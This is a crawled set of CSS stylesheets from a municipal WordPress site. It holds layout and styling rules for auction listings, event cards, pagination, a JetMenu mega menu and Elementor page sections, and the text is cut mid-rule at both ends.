    color: white;
    font-family: "Rubik", Sans-serif;
    font-size: 23px;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .top-auctions-declarationpage .the-tag{
    position: absolute;
    width: 118px;
    height: 45px;
    border-radius: 22.5px;
    border: solid 3px #8ec740;
    color: #8ec740;
    display: flex;
    justify-content: center;
    align-items: center;
    top: 20px;
    left: 29px;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .center-auctions-declarationpage{
    display: flex;
    padding: 0 35px 0 0;
    margin: 35px 0 0 0;
    align-items: center;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .center-auctions-declarationpage .the-title{
    font-family: "Rubik", Sans-serif;
    font-size: 20px;
    font-weight: bold;
    width: 50%;
    max-width: 175px;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .center-auctions-declarationpage .the-line{
    width: 3px;
    height: 25px;
    background: black;
    margin: 0 0 0 14px;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .center-auctions-declarationpage .the-text{
    font-family: "Rubik", Sans-serif;
    font-size: 20px;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .center-auctions-declarationpage .the-text a{
    text-decoration: underline;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .bottom-auctions-declarationpage{
    display: flex;
    justify-content: flex-end;
    padding: 0 0 0 30px;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .bottom-auctions-declarationpage .inside-bottom-auctions-declarationpage{
    width: 150px;
    height: 50px;
    background-color: #8ec740;
    display: flex;
    align-items: center;
    justify-content: center;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .bottom-auctions-declarationpage .inside-bottom-auctions-declarationpage .the-text{
  font-size: 16px;
  font-family: "Rubik", Sans-serif;
  font-weight: 500;
  color: #242c5d;
  margin: 0 0 -1px 10px;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .bottom-auctions-declarationpage .inside-bottom-auctions-declarationpage .the-image{
    width: 14px;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .bottom-auctions-declarationpage .inside-bottom-auctions-declarationpage .the-image img{
    width: 100%;
}
.all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .bottom-auctions-declarationpage a:hover{
    text-decoration: none !important;
}
.all-the-paginate{
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 0 80px 0;
}
.all-the-paginate .prev.page-numbers{
    display: block;
    width: 40px;
    height: 40px;
    background-color: #8ec740;
    border-radius: 3px;
    background-image: url('/wp-content/uploads/2021/04/right-arrow.svg');
    background-size: 10px;
    background-repeat: no-repeat;
    background-position: center center;
}
.all-the-paginate .next.page-numbers{
    display: block;
    width: 40px;
    height: 40px;
    background-color: #8ec740;
    border-radius: 3px;
    background-image: url('/wp-content/uploads/2021/04/right-arrow.svg');
    background-size: 10px;
    background-repeat: no-repeat;
    background-position: center center;
    transform: rotate(180deg);
}
.all-the-paginate .page-numbers{
    color: #b8b8b8;
    font-family: "Rubik", Sans-serif;
    font-size: 20px;
    font-weight: bold;
    margin: 0 12px;
}
.all-the-paginate .page-numbers.current{
    color: #000;
    font-family: "Rubik", Sans-serif;
    font-size: 20px;
    font-weight: bold;
}




.the-hide-line{
    width: calc(32% - 17px);
    height: 1px;
}
.the-box-events{
    width: calc(32% - 17px);
    margin: 0 0 40px 0;
    border-radius: 3px;
    box-shadow: 0 0 10px 2px rgb(0 0 0 / 20%);
    overflow: hidden;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: bottom;
}
.the-box-events .the-tag{
    margin: 30px 30px 0 0;
    width: 118px;
    height: 37px;
    background-color: #8ec740;
    border-radius: 22.5px;
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.5);
    font-family: "Rubik", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: white;
    display: flex;
    justify-content: center;
    align-items: center;
}
.the-box-events .all-the-text{
    width: 325px;
    background-color: #242c5d;
    margin: 120px 0 30px 0;
    border-radius: 3px;
    overflow: hidden;
}
.the-box-events .all-the-text .the-title{
    font-family: "Rubik", Sans-serif;
    font-size: 23px;
    font-weight: bold;
    color: white;
    padding: 16px 30px 0 0;
    line-height: 1.3;
}
/* .the-box-events .all-the-text .all-the-icons.first-child{
    display: flex;
    margin: 34px 26px 18px 0;
    align-items: center;
} */
.the-box-events .all-the-text .around-all-the-icons .all-the-icons:first-child{
    margin: 34px 26px 18px 0;
}
.the-box-events .all-the-text .all-the-icons{
    display: flex;
    margin: 0 26px 18px 0;
    align-items: center;
}
.the-box-events .all-the-text .all-the-icons .the-icon{
    width: 50px;
}
.the-box-events .all-the-text .all-the-icons .the-icon img{
    width: 26px;
}
.the-box-events .all-the-text .all-the-icons .the-line{
    width: 3px;
    height: 35px;
    background-color: #8ec740;
    margin: 0 0 0 20px;
}
.the-box-events .all-the-text .all-the-icons .the-text-single{
    font-family: "Rubik", Sans-serif;
    font-size: 18px;
    color: white;
}
.the-box-events .all-the-text a{
    font-family: "Rubik", Sans-serif;
    font-size: 20px;
    color: #242c5d;
}
.the-box-events .all-the-text .the-box-green{
    float: left;
    position: relative;
}
.the-box-events .all-the-text .the-box-green:hover > .the-box-open{
    right: calc(-100% - 50px);
}
.the-box-events .all-the-text .the-box-green .the-image{
    width: 50px;
    height: 50px;
    background-color: #8ec740;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    z-index: 2;
}
.the-box-events .all-the-text .the-box-green .the-image img{
    width: 20px;
}
.the-box-events .all-the-text .the-box-green .the-box-open{
    position: absolute;
    width: 100px;
    height: 50px;
    background-color: #8ec740;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1;
    top: 0;
    right: 0;
    transition: right 0.5s;
}









@media only screen and (max-width: 1200px) {

    
    


}


@media only screen and (max-width: 950px) {

    
    .the-box-events {
        width: calc(50% - 17px);
    }
    .all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage {
        width: 100%;
    }
    .all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .top-auctions-declarationpage .the-sub-title {
        margin: 50px 0 6px 0;
    }
    .all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .top-auctions-declarationpage .the-tag {
        top: 15px;
        left: 9px;
    }


}



@media only screen and (max-width: 750px) {

    .the-box-events {
        width: 100%;
    }
    .the-box-events .all-the-text {
        width: 290px;
        margin: 50px 0 30px 0;
    }

    .all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-input {
        margin: 0 0 0 0;
    }
    .all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-date-filter .date-title {
        margin: 0 11px 0 11px;
    }
    .all-the-header-filter .inside-the-header-filter .all-the-filter-bottom {
        padding: 0 10px;
        overflow: auto;
    }
    .all-the-header-filter .inside-the-header-filter .all-the-filter-bottom .filter-bottom-link {
        margin: 0 0 0 0;
        width: 120px;
        text-align: center;
    }
    .all-the-header-filter .inside-the-header-filter .all-the-filter-bottom .filter-bottom-line {
        display: table;
        margin: 0 0 0 0;
    }
    .all-the-header-filter .inside-the-header-filter .all-the-filter-top {
        flex-wrap: wrap;
        align-items: center;
        margin: 35px 0 0 0;
    }
    .all-the-header-filter .inside-the-header-filter .all-the-filter-top .all-the-status-filter {
        padding: 14px 11px 0 0;
    }




    .all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .center-auctions-declarationpage .the-title {
        font-size: 16px;
        max-width: 117px;
    }
    .all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .center-auctions-declarationpage .the-text {
        font-size: 16px;
    }
    .all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .center-auctions-declarationpage .the-text {
        font-size: 16px;
    }
    .all-the-auctions-declarationpage .inside-the-auctions-declarationpage .the-box-auctions-declarationpage .center-auctions-declarationpage {
        display: flex;
        padding: 0 10px 0 0;
        margin: 0 0 0 0;
        align-items: center;
        height: 65px;
    }
   

}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/jet-menu/jet-menu-540.css?ver=1678705346
body_size: 12
content:
.jet-menu-item-42 > .jet-sub-mega-menu {width:1140px !important;; }.jet-menu-item-4063 > .jet-sub-mega-menu {width:1000px !important;; }.jet-menu-item-39 > .jet-sub-mega-menu {width:600px !important;; }.jet-menu-item-1147 > .jet-sub-mega-menu {width:250px !important;; }.jet-preset-540.jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; order:-1; }.jet-preset-540.jet-menu .jet-menu-item .sub-level-link .jet-menu-icon {align-self:center; order:-1; }.jet-preset-540.jet-menu .jet-menu-item .top-level-link .jet-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.jet-preset-540.jet-menu .jet-menu-item .sub-level-link .jet-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.jet-preset-540.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow {align-self:center; order:2; }.jet-preset-540.jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.jet-menu  {justify-content:flex-end !important; }.jet-menu ul.jet-sub-menu {min-width:200px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2203.css?ver=1735122178
body_size: 1660
content:
.elementor-2203 .elementor-element.elementor-element-cba0c6c > .elementor-container{max-width:1358px;}.elementor-2203 .elementor-element.elementor-element-cba0c6c .elementor-repeater-item-6b77b65.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2203 .elementor-element.elementor-element-8ba0edb{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:400;color:#272727;}.elementor-2203 .elementor-element.elementor-element-8ba0edb a{color:#272727;}.elementor-2203 .elementor-element.elementor-element-f342697{text-align:left;}.elementor-2203 .elementor-element.elementor-element-f342697 .elementor-heading-title{color:#8EC740;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:500;text-decoration:underline;}.elementor-2203 .elementor-element.elementor-element-cba0c6c{margin-top:0px;margin-bottom:0px;padding:33px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-5cb6652 > .elementor-container{max-width:1358px;}.elementor-2203 .elementor-element.elementor-element-5cb6652 .elementor-repeater-item-b6f2f45.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2203 .elementor-element.elementor-element-139515f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-139515f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-049ec2f .elementor-heading-title{color:#242C5D;font-family:"Rubik", Sans-serif;font-size:36px;font-weight:bold;}.elementor-2203 .elementor-element.elementor-element-4758980 > .elementor-widget-container{margin:-65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-1f4d9b4 > .elementor-widget-container{margin:-65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-5cb6652{margin-top:99px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-aabd496 > .elementor-container{max-width:1358px;}.elementor-2203 .elementor-element.elementor-element-aabd496 .elementor-repeater-item-f94a90c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2203 .elementor-element.elementor-element-67be986 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-67be986 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-8e47cf8{--e-image-carousel-slides-to-show:1;}.elementor-2203 .elementor-element.elementor-element-8e47cf8 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-2203 .elementor-element.elementor-element-8e47cf8 .elementor-swiper-button.elementor-swiper-button-next{color:#242C5D;}.elementor-2203 .elementor-element.elementor-element-8e47cf8 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-2203 .elementor-element.elementor-element-8e47cf8 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#242C5D;}.elementor-2203 .elementor-element.elementor-element-b57a30a{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-2203 .elementor-element.elementor-element-b57a30a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 150px;}.elementor-2203 .elementor-element.elementor-element-f2c685a .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;}.elementor-2203 .elementor-element.elementor-element-f2c685a > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-e51fde6 .elementor-repeater-item-b019cf9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-53f5b60.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-53f5b60.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-eeff0be > .elementor-widget-container{margin:-4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-bba5453.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-bba5453.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-bba5453 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-bba5453 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-ec302c0{text-align:right;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-af8e594.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-af8e594.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-af8e594 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-af8e594 > .elementor-element-populated > .elementor-widget-wrap{padding:6px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-43860f9{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-456f3d4.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-456f3d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-456f3d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-456f3d4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-f91e3cb{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-2203 .elementor-element.elementor-element-f91e3cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-f9e1f14 .elementor-repeater-item-b019cf9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-02424c3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-02424c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-2c2a49a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-2c2a49a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-2c2a49a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-2c2a49a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2203 .elementor-element.elementor-element-2c2a49a > .elementor-element-populated > .elementor-widget-wrap{padding:7px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-a63f704{text-align:right;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-45d50bd.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-45d50bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-45d50bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-45d50bd > .elementor-element-populated > .elementor-widget-wrap{padding:6px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-dfd31fb{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-6eebec8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-6eebec8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-e6bbe0a{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-2203 .elementor-element.elementor-element-e6bbe0a > .elementor-widget-container{margin:-2px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-f9e1f14{margin-top:11px;margin-bottom:12px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-32165b8 .elementor-repeater-item-b019cf9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-9e85a46.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-9e85a46.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-a3ab581.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-a3ab581.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-a3ab581 > .elementor-element-populated > .elementor-widget-wrap{padding:7px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-2855862{text-align:right;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-402d832.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-402d832.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-402d832 > .elementor-element-populated > .elementor-widget-wrap{padding:4px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-b5b151f{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-a00dbb3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-a00dbb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-a00dbb3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-a00dbb3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-4fb3d2d{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-2203 .elementor-element.elementor-element-4fb3d2d > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-32165b8{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-3faf473 .elementor-repeater-item-b019cf9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-0b7cf46.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2203 .elementor-element.elementor-element-0b7cf46.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-14e5b84.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2203 .elementor-element.elementor-element-14e5b84.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2203 .elementor-element.elementor-element-14e5b84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-14e5b84 > .elementor-element-populated > .elementor-widget-wrap{padding:7px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-8cad663{text-align:right;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-668d441.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2203 .elementor-element.elementor-element-668d441.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2203 .elementor-element.elementor-element-668d441 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-668d441 > .elementor-element-populated > .elementor-widget-wrap{padding:8px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-cce944e{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-9bfc7b0.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-9bfc7b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-9bfc7b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-9bfc7b0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-0ffa02b{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-2203 .elementor-element.elementor-element-0ffa02b > .elementor-widget-container{margin:9px 0px 0px 60px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-a24aa27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-a24aa27 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-e944d97{--e-image-carousel-slides-to-show:1;}.elementor-2203 .elementor-element.elementor-element-e944d97 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-2203 .elementor-element.elementor-element-e944d97 .elementor-swiper-button.elementor-swiper-button-next{color:#242C5D;}.elementor-2203 .elementor-element.elementor-element-e944d97 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-2203 .elementor-element.elementor-element-e944d97 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#242C5D;}.elementor-2203 .elementor-element.elementor-element-aabd496{margin-top:19px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-9fc8647 > .elementor-container{max-width:1358px;}.elementor-2203 .elementor-element.elementor-element-9fc8647 .elementor-repeater-item-430d710.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2203 .elementor-element.elementor-element-6c57ef9 .elementor-heading-title{color:#242C5D;font-family:"Rubik", Sans-serif;font-size:40px;font-weight:600;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-874c170.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-2203 .elementor-element.elementor-element-874c170.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2203 .elementor-element.elementor-element-9fc8647{padding:88px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-40d9880 > .elementor-container{max-width:1358px;}.elementor-2203 .elementor-element.elementor-element-40d9880 .elementor-repeater-item-430d710.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2203 .elementor-element.elementor-element-db2e1e6 .elementor-heading-title{color:#242C5D;font-family:"Rubik", Sans-serif;font-size:40px;font-weight:600;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-1da786d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-2203 .elementor-element.elementor-element-1da786d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2203 .elementor-element.elementor-element-40d9880{padding:88px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-5d792f6 > .elementor-container{max-width:1358px;}.elementor-2203 .elementor-element.elementor-element-5d792f6 .elementor-repeater-item-ea6cdd0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2203 .elementor-element.elementor-element-7f24e99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2203 .elementor-element.elementor-element-7f24e99 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-26536d6{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-2203 .elementor-element.elementor-element-5d792f6{margin-top:49px;margin-bottom:76px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2203 .elementor-element.elementor-element-91e5da9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-6c57ef9 .elementor-heading-title{font-size:26px;}.elementor-2203 .elementor-element.elementor-element-874c170 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-2203 .elementor-element.elementor-element-abaec32 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-db2e1e6 .elementor-heading-title{font-size:26px;}.elementor-2203 .elementor-element.elementor-element-1da786d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-2203 .elementor-element.elementor-element-5d792f6{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-2203 .elementor-element.elementor-element-53f5b60{width:7.549%;}.elementor-2203 .elementor-element.elementor-element-bba5453{width:4.36%;}.elementor-2203 .elementor-element.elementor-element-af8e594{width:21.672%;}.elementor-2203 .elementor-element.elementor-element-456f3d4{width:66.419%;}.elementor-2203 .elementor-element.elementor-element-02424c3{width:7.549%;}.elementor-2203 .elementor-element.elementor-element-2c2a49a{width:4.36%;}.elementor-2203 .elementor-element.elementor-element-45d50bd{width:16.062%;}.elementor-2203 .elementor-element.elementor-element-6eebec8{width:72.029%;}.elementor-2203 .elementor-element.elementor-element-9e85a46{width:7.549%;}.elementor-2203 .elementor-element.elementor-element-a3ab581{width:4.36%;}.elementor-2203 .elementor-element.elementor-element-402d832{width:21.905%;}.elementor-2203 